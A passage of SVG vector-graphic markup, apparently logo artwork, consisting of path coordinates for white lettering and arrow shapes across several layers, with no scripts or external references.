		c1.436,0.188,2.656,0.534,3.662,1.037c0.336,0.503,0.582,1.102,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.265
		c0,1.048-0.152,1.917-0.455,2.607c-0.306,0.692-0.676,1.27-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.265,0.22-1.935,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.639,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.102,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.561,0.682-0.864,1.006s-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.096-0.236-1.588
		c-0.155-0.492-0.477-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.389-0.251c-0.818-0.084-1.563-0.168-2.231-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.068-0.932-0.203-1.414
		c-0.137-0.481-0.352-0.797-0.645-0.942c-0.566-0.272-1.228-0.467-1.98-0.582c-0.753-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0c-0.105,0-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.85,0.127,1.354
		c0.063,0.502,0.142,1.016,0.234,1.54c0.096,0.522,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226
		c0.797-0.104,1.535-0.251,2.217-0.44C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path display="inline" fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738
		l0.407,0.314c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.357,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.723,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.06-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.269-3.474c0.073-1.33,0.108-3.002,0.108-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069
		c-0.326,0.419-0.666,0.839-1.022,1.257c-0.355,0.42-0.712,0.817-1.068,1.194c-0.355,0.378-0.682,0.682-0.976,0.912
		c-1.235-0.23-2.372-0.561-3.409-0.99c-1.037-0.429-1.935-0.896-2.688-1.399c0.146-1.76,0.256-3.311,0.33-4.652
		c0.072-1.341,0.109-2.409,0.109-3.206c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482
		c0.377,0.041,0.744,0.063,1.101,0.063s0.713,0,1.069,0c0.355,0,0.718,0,1.084,0c0.367,0,0.738-0.021,1.115-0.063
		c0,1.174-0.01,2.32-0.031,3.441c-0.021,1.121-0.047,2.175-0.077,3.159c-0.031,0.984-0.063,1.887-0.095,2.703
		c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.147,0.565c0.408,0.126,0.771,0.189,1.084,0.189
		c0.314,0,0.65-0.126,1.006-0.378c0.355-0.251,0.697-0.57,1.021-0.959c0.324-0.387,0.623-0.806,0.896-1.257
		c0.271-0.45,0.482-0.875,0.629-1.272c0.021-0.545,0.035-1.126,0.048-1.744c0.01-0.618,0.016-1.221,0.016-1.808
		c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.887-1.257c0.105-0.209,0.209-0.456,0.314-0.739
		c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.608,0.094c1.006,0,2.012-0.031,3.019-0.094
		c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5c-0.053,0.88-0.09,1.771-0.111,2.672
		c-0.02,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421c0.323,0.671,0.737,1.373,1.241,2.106
		c-0.69,0.271-1.373,0.561-2.045,0.864c-0.67,0.304-1.309,0.603-1.916,0.896c-0.356-0.503-0.69-1.179-1.006-2.027
		c-0.314-0.848-0.545-1.671-0.69-2.468L147.611,20.381L147.611,20.381z M141.763,7.178c-0.168-0.586-0.355-1.241-0.564-1.965
		c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487c0.326-0.157,0.592-0.268,0.803-0.33
		c0.314,0.042,0.664,0.125,1.053,0.252c0.388,0.125,0.729,0.271,1.021,0.439c-0.23,0.606-0.431,1.252-0.599,1.934
		c-0.168,0.682-0.323,1.357-0.471,2.027L141.763,7.178z M146.008,7.084c-0.021-0.649-0.058-1.336-0.109-2.059
		c-0.053-0.724-0.131-1.441-0.236-2.154c0.336-0.167,0.707-0.309,1.117-0.424c0.408-0.115,0.801-0.193,1.178-0.236l0.504,0.032
		l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755c-0.156,0.293-0.313,0.603-0.472,0.928
		c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z"/>
	<path display="inline" fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.148-1.477c0.512-0.545,1.057-1.074,1.635-1.588
		c0.576-0.514,1.142-0.99,1.697-1.431c0.555-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085s0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125s-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.067,0.713-0.078,1.132c-0.012,0.42-0.016,0.828-0.016,1.227c0,0.774,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.355,0.797,0.66,1.319,0.912c0.525,0.251,1.064,0.471,1.619,0.659
		c0.556,0.189,1.103,0.342,1.636,0.456c0.534,0.115,1,0.204,1.397,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.137-0.168-1.965-0.44c-0.828-0.271-1.672-0.617-2.531-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.723-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path display="inline" fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.303-0.429,0.533-0.725
		c0.229-0.293,0.481-0.586,0.754-0.879c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629
		c0.502-0.209,1.053-0.351,1.649-0.424c0.599-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031
		c0.408,0.021,0.761,0.084,1.054,0.188c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.273,0.283,2.154
		c0,0.88-0.08,1.598-0.236,2.153c-0.156,0.555-0.258,0.917-0.299,1.084c-0.482,0.356-0.969,0.634-1.461,0.833
		c-0.494,0.199-0.99,0.404-1.494,0.613c0.293,0.545,0.66,1.132,1.1,1.76c0.441,0.629,0.902,1.258,1.386,1.887
		c0.479,0.629,0.959,1.241,1.43,1.839c0.471,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.599,0.1-2.404,0.173
		c-0.81,0.073-1.672,0.152-2.594,0.236c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703
		c-0.357,0-0.676,0.005-0.959,0.016s-0.572,0.026-0.865,0.047c0,0.881,0.01,1.813,0.031,2.798c0.021,0.985,0.053,1.918,0.096,2.798
		c-0.356-0.021-0.719-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.084-0.016c-0.356,0-0.707,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.109-2.437c0.031-0.807,0.057-1.65,0.078-2.53
		c0.021-0.88,0.037-1.809,0.047-2.782c0.012-0.975,0.016-2.048,0.016-3.222c0-1.403-0.01-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.976-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.9-0.168,1.854-0.367,2.859-0.598c1.005-0.231,1.949-0.472,2.83-0.724l0.408,0.347
		c-0.105,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.159V12.239z M173.953,17.301
		c0.838-0.104,1.619-0.229,2.342-0.378c0.724-0.146,1.482-0.419,2.279-0.817c0.105-0.313,0.193-0.644,0.269-0.99
		c0.071-0.346,0.108-0.729,0.108-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.031-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.691,0.283-1.068,0.534
		c-0.379,0.251-0.743,0.524-1.102,0.817c-0.355,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.539,0.56-0.707,0.77V17.301z"/>
	<g display="inline">
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.083-0.645-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.24,0.241-0.472,0.509-0.691,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.942,0.174-1.907,0.204-2.892c0.031-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.016-1.33s-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.942-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.389-1.467,3.395-2.138c0.44,0.42,0.896,0.97,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.514-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.649,0.168,1.295,0.362,1.935,0.582c0.639,0.22,1.229,0.461,1.775,0.723
			c0.545,0.262,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53c-0.084,0.89-0.157,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.085
			c-0.774,0.083-1.645,0.204-2.607,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.471-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.082-0.645-0.156-0.989-0.219C79.876,3.74,79.534,3.709,79.2,3.709c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.24,0.24-0.472,0.508-0.691,0.801c-0.22,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.013-0.755-0.017-1.132-0.017s-0.754,0.004-1.132,0.017
			c-0.377,0.01-0.743,0.024-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.894c0.031-0.984,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.016-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.942-1.398
			c-0.398-0.535-0.755-0.98-1.068-1.336C71.529,1.385,72.661,0.672,73.667,0c0.44,0.42,0.896,0.971,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.649,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.157,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.774,0.082-1.645,0.203-2.607,0.36c-0.965,0.156-1.98,0.34-3.051,0.549l-0.471-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M44.449,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348
			c0.052-1.09,0.109-2.08,0.173-2.971c0.063-0.891,0.114-1.576,0.157-2.059c-0.147-0.084-0.352-0.174-0.613-0.268
			c-0.263-0.094-0.55-0.184-0.863-0.268c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094
			c-0.23,0-0.472,0.074-0.724,0.221c-0.251,0.146-0.498,0.34-0.738,0.58c-0.241,0.242-0.472,0.51-0.69,0.803
			c-0.222,0.293-0.414,0.576-0.582,0.848c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938
			c0.03,0.996,0.089,1.955,0.173,2.877c-0.356-0.021-0.724-0.037-1.102-0.047c-0.377-0.012-0.754-0.016-1.132-0.016
			c-0.377,0-0.754,0.004-1.131,0.016c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.942,0.174-1.906,0.204-2.893
			c0.031-0.984,0.048-1.969,0.048-2.955c0-1.131-0.006-2.137-0.017-3.018S34.621,13.775,34.579,13
			c-0.229-0.398-0.545-0.865-0.942-1.4c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.389-1.467,3.395-2.137
			c0.44,0.42,0.896,0.969,1.368,1.65s0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838
			c0.515-0.555,1.147-1.115,1.902-1.682c0.564,0.041,1.173,0.146,1.823,0.314c0.648,0.168,1.294,0.361,1.933,0.582
			c0.64,0.219,1.231,0.461,1.776,0.723c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.23,1.641-0.314,2.531
			c-0.084,0.89-0.156,1.775-0.22,2.656c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.031,1.577-0.031,2.246
			c0.419,0.105,0.864,0.199,1.336,0.283c0.473,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.408,1.085
			c-0.146,0.407-0.271,0.771-0.378,1.083c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.449,24.189z"
			/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 
		135.814,68.146 	"/>
</g>
<g id="Layer_2">
	<g>
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.749c0,0.739-0.459,1.329-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729s-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.035c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C74.938,56.487,76.557,58.006,76.557,60.035z M70.811,60.045c0,1.181,0.909,2.089,1.979,2.089
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069S70.811,58.865,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.969,0-3.229-1.17-3.229-3.019v-4.059h1.778v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.84,0,1.409-0.58,1.409-1.528v-4.059h1.77L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.778v-5.567h-2.09v-1.438h5.978v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.826,64.423c-0.538,0.479-1.327,0.77-2.027,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.618-3.548,3.777-3.548c2.168,0,3.787,1.519,3.787,3.548
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.3,0.529,0.479,0.851,0.479c0.32,0,0.77-0.198,1.198-0.528L107.826,64.423z M103.71,62.134
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.64,62.134,103.71,62.134z"
			/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.971,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.399L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.909,68.547c2.039,0,3.599,1.509,3.599,3.498s-1.569,3.498-3.628,3.498h-2.798v-6.996H52.909z
			 M50.881,74.783h2.039c1.559,0,2.777-1.169,2.777-2.729c0-1.568-1.238-2.738-2.809-2.738H50.88L50.881,74.783L50.881,74.783z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.3h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.166l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.169-1.028,1.919-2.527,1.919c-1.021,0-2.02-0.44-2.68-1.069l0.36-0.72
			c0.649,0.63,1.539,0.988,2.329,0.988c1.009,0,1.639-0.409,1.639-1.078c0.011-1.84-3.928-0.86-3.928-3.368
			c0-1.101,0.969-1.81,2.418-1.81C70.37,68.517,71.199,68.776,71.778,69.166z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.538c-0.69,0.55-1.659,0.921-2.599,0.921c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.519,3.688-3.519c0.969,0,1.908,0.369,2.578,0.96l-0.46,0.6c-0.569-0.51-1.339-0.81-2.118-0.81
			c-1.6,0-2.878,1.229-2.878,2.769c0,1.549,1.288,2.778,2.888,2.778c0.63,0,1.299-0.221,1.839-0.59v-2.108H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.196,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.801v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.519,3.668-3.519C112.477,68.526,114.096,70.076,114.096,72.045z M107.581,72.045
			c0,1.539,1.299,2.771,2.857,2.771c1.56,0,2.839-1.23,2.839-2.771s-1.278-2.759-2.839-2.759
			C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.228H118.3v-6.228h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.783v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.281l-1.479,3.386h2.79l1.438-3.384h11.376
		l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g>
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.724-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.383-2.506c0.026-0.18,0.084-0.384,0.167-0.609l0.024-0.198
				c0.035-0.099,0.058-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.02-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.105-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.056-0.231
				l-0.034-0.25c-0.04-0.102-0.071-0.192-0.094-0.278c-0.023-0.087-0.051-0.196-0.075-0.317c-0.612-1.868-1.845-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.882-0.031s0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.058V5.494h2.058
				c0.857,0,1.657,0.174,2.377,0.517c0.702,0.336,1.319,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.517,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.804V8.567h-2.804V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.804V0.997h-2.804V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.897c1.724,0,3.341-0.31,4.808-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.048-0.921-4.718-0.921h-3.897V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.471,1.144,0.708,2.38,0.708,3.673s-0.237,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.981,3.022c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.887v-3.903h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.403v27.182h9.652v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.824,3.301v23.255h2.591V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.48v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.152,0.03,3.818,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.015,2.075c-1.184,1.124-1.768,2.599-1.734,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.475,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.598-3.335l-0.335-0.747l-0.743,0.419l-1.264,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 146.885,68.146 	"/>
</g>
<g id="Layer_3" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M65.051,56.817c1.568,0,2.567,0.68,2.567,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.88,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.851-0.279,0.851-0.73c0-0.449-0.33-0.709-0.851-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.306c0,2.039-1.619,3.588-3.788,3.588c-2.158,0-3.777-1.539-3.777-3.588
			c0-2.039,1.619-3.549,3.777-3.549C75.878,56.757,77.497,58.276,77.497,60.306z M71.751,60.315c0,1.18,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.136,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.777v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.301,0.529,0.48,0.851,0.48s0.77-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
